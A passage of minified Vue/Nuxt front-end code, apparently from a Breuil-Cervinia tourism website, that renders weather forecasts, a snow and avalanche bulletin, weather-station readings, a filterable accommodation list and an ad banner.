u-block-mobile"},[e("p",{staticClass:"demi size-25 u-mt-40 u-mb-5 u-first-letter-upp"},[t._v("\n    "+t._s(t.$d(new Date(t.api.previsioni[t.id].date),"short"))+"\n  ")]),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15"},[t._v(t._s(t.api.strings.meteo.mattina)+"\n      "),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(08.00 - 12.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_mattina}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.pomeriggio)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(13.00 - 17.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_pomeriggio}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.sera)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(18.00 - 24.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_sera}})],1),t._v(" "),e("div",{class:[t.$style.weatherItemTime,"u-flex col-7_12--desk col-8_12--wide u-items-center u-justify-between u-mt-20"]},[e("span",{staticClass:"demi size-18 secondary u-sm-mr-15 u-mr-30"},[t._v(t._s(t.api.strings.meteo.notte)),e("span",{staticClass:"dark-grey u-block size-16"},[t._v("(01.00 - 07.00)")])]),t._v(" "),e("Icon",{class:t.$style.bollettinoWeatherIcon,attrs:{icon:t.api.previsioni[t.id].cervinia.icona_notte}})],1)]):t._e()}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{bollettinoNeve:{type:Object,default:function(){}}},data:function(){return{API:{},debole:"",moderato:"",marcato:"",forte:"",moltoForte:""}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings.neve,"it"===this.$i18n.locale?(this.debole="Debole",this.moderato="Moderato",this.marcato="Marcato",this.forte="Forte",this.moltoForte="Molto forte"):"en"===this.$i18n.locale?(this.debole="Low",this.moderato="Moderate",this.marcato="Considerable",this.forte="High",this.moltoForte="Very high"):(this.debole="Faible",this.moderato="Limité",this.marcato="Marqué",this.forte="Fort",this.moltoForte="Très fort")}},d=c,m=n(323),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.bollettinoNeve,"bg-light-grey"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"col-11_12--desk col-10_12--wide u-sm-ph-none u-pt-50 u-ph-50 u-pb-100 u-mh-auto"},[e("div",{staticClass:"grid grid--space grid--bottom grid--auto"},[e("div",{class:[t.$style.title,"u-sm-ph-25 grid__col demi u-sm-pl-none u-pl-60"]},[e("h2",{staticClass:"'demi size-50"},[t._v(t._s(t.API.titolo))]),t._v(" "),e("p",{staticClass:"size-16 medium dark-grey"},[t._v("\n          "+t._s(t.API.aggiornamento)+" "+t._s(t.bollettinoNeve.date)+" -\n          "+t._s(t.bollettinoNeve.hour)+"\n        ")])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-10 u-mt-50"},[e("div",{staticClass:"grid__col col-7_10--desk col-5_10--wide"},[e("div",{class:t.$style.tableBollettinoWrp},[e("table",{class:[t.$style.tableBollettino,"u-full-width-perc u-sm-p-20 u-pv-40 u-ph-30"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-left"},[e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"location",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.localita))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"meter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.neve))])],1)]),t._v(" "),e("th",[e("div",{staticClass:"u-flex u-items-center u-mb-20"},[e("Icon",{attrs:{icon:"winter",color:"var(--secondary)"}}),t._v(" "),e("span",{staticClass:"u-sm-ml-5 u-ml-10"},[t._v(t._s(t.API.ultima))])],1)])])]),t._v(" "),e("tbody",t._l(t.bollettinoNeve.point,(function(n,r){return e("tr",{key:r,staticClass:"u-text-left size-18 medium"},[e("td",[t._v(t._s(n.pointname))]),t._v(" "),e("td",[t._v(t._s(n.snowdepth)+" cm")]),t._v(" "),e("td",[t._v(t._s(n.dataneve))])])})),0)])])]),t._v(" "),e("div",{staticClass:"u-sm-ph-25 grid__col col-3_10--desk col-5_10--wide u-text-center"},[e("div",{class:[t.$style.pericoloValanghe,"u-full-height-perc u-flex u-flex-center u-flex-column demi u-sm-p-20 u-ph-30 col-6_10--wide u-mh-auto"]},[e("h4",{staticClass:"size-25 u-upp u-mb-30 u-sm-pt-none"},[t._v(t._s(t.API.valanghe))]),t._v(" "),e("span",{class:[t.$style.pericoloNumber,"pericolo-border-".concat(t.bollettinoNeve.rischio_valanghe[0]),"size-35 u-flex u-flex-center"]},[t._v(t._s(t.bollettinoNeve.rischio_valanghe[0]))]),t._v(" "),e("span",{staticClass:"size-20 u-mt-20 u-sm-pb-none",domProps:{innerHTML:t._s("1"===t.bollettinoNeve.rischio_valanghe[0]?t.debole:"2"===t.bollettinoNeve.rischio_valanghe[0]?t.moderato:"3"===t.bollettinoNeve.rischio_valanghe[0]?t.marcato:"4"===t.bollettinoNeve.rischio_valanghe[0]?t.forte:t.moltoForte)}})])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(76),n(4),n(20),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{centralineCervinia:{type:Array,default:function(){return[]}},centralineAsti:{type:Array,default:function(){return[]}}},data:function(){return{API:{}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["pagesAPI"])),created:function(){this.API=this.pagesAPI.meteo.strings},methods:{getDataFromName:function(t){return this.centralineAsti.find((function(e){return e.name===t}))||{}},getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"},filterItems:function(data){var t=[];return data.forEach((function(e){"Meteo Pioggia"!==e.station&&t.push(e)})),t}}},d=c,m=n(324),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("section",{class:[t.$style.centraline]},[e("div",{class:[t.$style.centralineMain,"u-sm-pt-100 u-pt-60 u-mh-auto"]},[e("div",{staticClass:"u-flex u-sm-ph-25 u-ph-90 u-justify-between u-sm-mb-40 u-mb-70 col-11_12--desk col-10_12--wide u-mh-auto u-block-mobile u-relative u-z-index-1"},[e("h2",{staticClass:"demi size-50 u-sm-mb-20 u-flex-shrink-0"},[t._v("\n          "+t._s(t.API.centraline.titolo)+"\n        ")]),t._v(" "),e("p",{staticClass:"size-16 medium u-sm-ml-none u-ml-100 u-text-mobile-left u-text-right col-6_10--desk col-5_10--wide u-sm-mt-20"},[t._v("\n          "+t._s(t.API.centraline.disclaimer)+"\n        ")])]),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--tablet u-sm-ph-25 u-ph-90 u-relative u-z-index-1"},[e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Bontadini (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plan Maison (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Cime Bianche Laghi (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Breuil-Cervinia, loc. Plateau Rosà (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Antey-Saint-André, fraz. Nuarsaz (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Mazod (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Chamois (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Torgnon, fraz. Chantornè (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, Colle Inferiore delle Cime Bianche (AO)")}})],1),t._v(" "),e("div",{staticClass:"grid__col col_6-12--tablet col-6_12--desk col-4_12--wide u-mb-15"},[e("SingleCentralina",{attrs:{"api-strings":t.API,centralina:t.getDataFromName("Valtournenche, loc. Salette (AO)")}})],1)])]),t._v(" "),e("div",{class:["u-max-width col-11_12--desk col-10_12--wide u-sm-pt-100 u-pt-130 u-mh-auto u-ph-90 u-sm-ph-none"],attrs:{"data-scroll-section":""}},[e("h2",{staticClass:"demi size-25 u-sm-mb-20 u-mb-30 u-sm-ph-25"},[t._v("\n        "+t._s(t.API.centraline.altre_titolo)+"\n      ")]),t._v(" "),e("div",{class:t.$style.tableCentralineWrp},[e("table",{class:[t.$style.tableCentraline,"u-full-width-perc dark-grey"]},[e("thead",[e("tr",{staticClass:"size-20 demi u-text-center"},[e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.data)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"},[t._v("\n                "+t._s(t.API.centraline.ora)+"\n              ")]),t._v(" "),e("th",{class:[t.$style.colStation,"u-sm-p-10 u-pv-30 u-ph-20 u-text-left"]},[t._v("\n                "+t._s(t.API.centraline.stazione)+"\n              ")]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.temperatura))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v(t._s(t.API.centraline.umidita))]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoVel)+")")])]),t._v(" "),e("th",{staticClass:"u-sm-p-10 u-pv-30 u-ph-20"},[t._v("\n                "+t._s(t.API.centraline.vento)+"\n                "),e("span",{staticClass:"size-16 regular"},[t._v("("+t._s(t.API.centraline.ventoDir)+")")])])])]),t._v(" "),e("tbody",t._l(t.filterItems(t.centralineCervinia),(function(n,r){return e("tr",{key:r,staticClass:"u-text-center size-16 medium"},[e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.date)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.time)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.station)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.temp)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.humidity)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_speed)+"\n              ")]),t._v(" "),e("td",{staticClass:"u-sm-ph-10 u-ph-20"},[t._v("\n                "+t._s(n.wind_dir)+"\n              ")])])})),0)])]),t._v(" "),e("iframe",{class:[t.$style.centralineIframe,"u-full-width-perc u-sm-mt-90 u-mt-160 u-sm-ph-25"],staticStyle:{border:"0"},attrs:{src:"https://cervino.datimeteoasti.it",width:"600",height:"850",allowfullscreen:"",loading:"lazy",referrerpolicy:"no-referrer-when-downgrade"}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25"},[e("Cta",{class:[t.$style.ctaCentraline,"u-mt-80 u-mh-auto"],attrs:{title:t.pagesAPI.meteo.cta_title,link:t.pagesAPI.meteo.cta_url}})],1)])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{SingleCentralina:n(622).default,Cta:n(71).default})},function(t,e,n){"use strict";n.r(e);var r=n(25),o=(n(20),n(3),{props:{centralina:{type:Object,required:!0},apiStrings:{type:Object,required:!0}},computed:{hasValidLatestValues:function(){return this.centralina&&this.centralina.latest_values&&"object"===Object(r.a)(this.centralina.latest_values)&&!Array.isArray(this.centralina.latest_values)&&Object.keys(this.centralina.latest_values).length>0}},methods:{getWindDirection:function(t){return t>11.25&&t<=33.75?"NNE":t>33.75&&t<=56.25?"NE":t>56.25&&t<=78.75?"ENE":t>78.75&&t<=101.25?"E":t>101.25&&t<=123.75?"ESE":t>123.75&&t<=146.25?"SE":t>146.25&&t<=168.75?"SSE":t>168.75&&t<=191.25?"S":t>191.25&&t<=213.75?"SSW":t>213.75&&t<=236.25?"SW":t>236.25&&t<=258.75?"WSW":t>258.75&&t<=281.25?"W":t>281.25&&t<=303.75?"WNW":t>303.75&&t<=326.25?"NW":t>326.25&&t<=348.75?"NNW":"N"}}}),l=n(325),c=n(0);var component=Object(c.a)(o,(function(){var t,e=this,n=e._self._c;return e.hasValidLatestValues?n("div",{class:[e.$style.cardCentralina,"u-full-height-perc"]},[n("p",{staticClass:"size-20 secondary demi"},[e._v(e._s(e.centralina.name))]),e._v(" "),n("p",{staticClass:"size-16 medium u-mt-10"},[e._v(e._s(e.centralina.altitude)+" m")]),e._v(" "),n("table",{staticClass:"medium size-18 u-mt-30"},[n("tbody",[n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.current?e.centralina.latest_values.temperature.current+" °C":"N/A")+"\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.umidita))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v(e._s(null!==(t=e.centralina.latest_values.humidity)&&void 0!==t&&t.current?e.centralina.latest_values.humidity.current+"%":"N/A"))])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.media_vento))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.avg_speed_kmh.current)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.current.degree))+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.max_raffica))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},["object"===Object(r.a)(e.centralina.latest_values.wind)&&null!==e.centralina.latest_values.wind&&Object.keys(e.centralina.latest_values.wind).length>0?n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.value)+" "+e._s(e.apiStrings.centraline.ventoVel)+" "+e._s(e.apiStrings.centraline.da)+" "+e._s(e.getWindDirection(e.centralina.latest_values.wind.gust_speed_kmh.direction.max.degree))+" "+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.wind.gust_speed_kmh.max.time)+"\n            ")]):e._e()])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_min))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n\t\t\t\t\t\t\t\t"+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.min?e.centralina.latest_values.temperature.min.time:"N/A")+")\n            ")])])]),e._v(" "),n("tr",[n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"dark-grey"},[e._v(e._s(e.apiStrings.centraline.temperatura_max))])]),e._v(" "),n("td",{staticClass:"u-pb-10"},[n("p",{staticClass:"u-pl-40"},[e._v("\n              "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.value+" °C":"N/A")+"\n              ("+e._s(e.apiStrings.centraline.alle)+" "+e._s(e.centralina.latest_values.temperature&&e.centralina.latest_values.temperature.max?e.centralina.latest_values.temperature.max.time:"N/A")+")\n            ")])])])])]),e._v(" "),n("p",{staticClass:"u-mt-30 size-14 dark-grey"},[e._v(e._s(e.apiStrings.meteo.aggiornamento)+" "+e._s(e.$d(new Date(e.centralina.updated_at.date)))+" ("+e._s(e.centralina.updated_at.time)+")")])]):e._e()}),[],!1,(function(t){this.$style=l.default.locals||l.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(20),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{services:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:5,totalItems:0,count:""}},computed:c(c({},Object(o.b)(["taxAPI"])),{},{filterServices:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.services;var e=this.services,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>5?this.resetItemsToShow(5):this.resetItemsToShow(e.length),e)}}),created:function(){this.totalItems=this.services.length,this.itemsToShow=this.services.length>=5?5:this.services.length,this.getRemainItems()},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.services.length>=t?t:this.services.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+5,e=0;return t>this.filterServices.length&&(e=t-this.filterServices.length),5-e}}},m=n(327),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_ospitalita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),e("div",{staticClass:"u-text-center u-mt-80 u-mb-100"},[e("span",{staticClass:"u-block size-25 medium u-mb-15"},[t._v("sono presenti")]),t._v(" "),e("h4",{staticClass:"bg-title size-35 demi u-upp"},[t._v("\n      "+t._s(t.filterServices.length)+" strutture\n    ")])]),t._v(" "),t.filterServices.length>0?e("div",{staticClass:"u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardService",{key:n,staticClass:"u-sm-mb-40 u-mt-50 u-pb-50 u-mh-auto",attrs:{"content-card":t.filterServices[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterServices.length||t.filterServices.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{CardService:n(277).default})},function(t,e,n){"use strict";n.r(e);var r={props:{contentCard:{type:Object,default:function(){}}},methods:{getLinkContact:function(t){var e="";switch(t){case"email":e="mailto:";break;case"phone":e="tel:";break;case"open-website":e=""}return e}}},o=n(329),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.serviziOtherCard,"u-full-width-perc u-full-height-perc u-sm-mb-20 u-ph-30 u-pv-30"]},[e("TextBlock",[e("p",{staticClass:"size-16 medium secondary"},[t._v(t._s(t.contentCard.pretitle))])]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-25 demi black u-upp u-pt-20"},[t._v(t._s(t.contentCard.title))])]),t._v(" "),t._l(t.contentCard.contacts,(function(n,r){return e("div",{key:r,staticClass:"u-flex u-items-center u-mt-20"},[e("Icon",{staticClass:"u-mr-10",attrs:{icon:n.contact_type}}),t._v(" "),e("a",{staticClass:"size-18 medium black",attrs:{href:t.getLinkContact(n.contact_type)+n.contact},domProps:{innerHTML:t._s("open-website"===n.contact_type?n.contact_label:n.contact)}})],1)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(38);var r={props:{data:{type:Object,default:function(){}}},data:function(){return{bannerData:{}}},created:function(){this.bannerData=this.data}},o=n(331),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return null!==t.bannerData.nascondi?e("section",{attrs:{"data-scroll-section":""}},[e("a",{class:[t.$style.bannerAdv,"u-block"],attrs:{href:t.bannerData.link,target:"_blank"}},[e("picture",{staticClass:"u-block 